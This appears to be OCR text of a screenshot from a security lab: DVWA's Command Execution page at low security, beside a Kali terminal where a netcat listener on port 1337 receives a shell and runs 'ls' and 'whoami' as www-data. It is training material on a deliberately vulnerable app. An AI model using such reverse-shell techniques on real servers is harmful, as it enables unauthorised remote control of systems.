 Damn Vulnerable Web A...
[OWASP ZAP - OWASP ...
Shell No. 1
06:52 AM
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Brute Force - Mozilla Firefox
Shell No. 1
Damn Vulnerable Web A
192.168.1.116/dvwa/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View
Damn Vulnerable Web Application (DVWA) v1.8
Shell No. 1
File Actions Edit View Help
root@kali:~# nc -lp 1337
ls
help
index.php
source
whoami
www-data